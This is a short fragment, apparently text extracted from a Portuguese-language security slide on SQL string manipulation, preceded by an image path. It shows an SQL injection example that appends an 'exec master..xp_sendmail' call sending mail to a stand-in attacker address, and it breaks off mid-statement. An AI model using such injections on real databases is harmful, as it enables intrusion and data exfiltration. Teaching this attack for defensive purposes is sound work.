 Manipulação do string SQL • Concatenando '; exec master. . xp_sendmail @recipients='evil@hacker. org', @subject